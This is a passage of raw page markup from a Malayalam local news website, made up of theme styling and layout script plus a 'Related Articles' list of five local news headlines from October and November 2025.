span{font-size:15px!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Related Articles","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-12553","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":12553,"live_filter_cur_post_parent_id":0}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_3";
block_tdi_118.post_count = "5";
block_tdi_118.found_posts = "13450";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "2690";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:44:19+05:30" >November 4, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/30/%e0%b4%b8%e0%b4%82%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%b8%e0%b4%be%e0%b4%b9%e0%b4%bf%e0%b4%a4%e0%b4%bf-%e0%b4%b5%e0%b4%bf%e0%b4%95%e0%b4%b8%e0%b4%a8-%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b4%be/"  rel="bookmark" title="സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.">സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T14:40:43+05:30" >October 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/29/%e0%b4%aa%e0%b5%82%e0%b4%ae%e0%b4%82%e0%b4%97%e0%b4%b2%e0%b4%82-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%be%e0%b4%ae-%e0%b4%aa%e0%b4%9e%e0%b5%8d%e0%b4%9a%e0%b4%be%e0%b4%af%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%8d/"  rel="bookmark" title="പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു">പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:12:10+05:30" >October 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_120{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_120{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_124{margin-left:-25px;margin-right:-25px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_124{margin-left:-15px;margin-right:-15px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_124{margin-left:-10px;margin-right:-10px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_124{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{width:100%!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_126{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:15px!important}</style>
<style>.tdi_127{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_127 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Popular Categories</p></div><div class="td_block_wrap td_block_categories_tags tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:60px!important}@media (max-width:767px){.tdi_128{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_128 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_128 .td-ct-item:last-child{margin-right:0}.tdi_128 .td-ct-wrap{text-align:center}.tdi_128 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_128 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_128 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-sep svg,.tdi_128 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_128 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-ct-item{padding:4px 0}.tdi_128 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_128 .td-ct-item-name{font-size:11px!important}.tdi_128 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_128 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://irinjalakuda.com/category/localnews/" class="td-ct-item"><span class="td-ct-item-name">Local 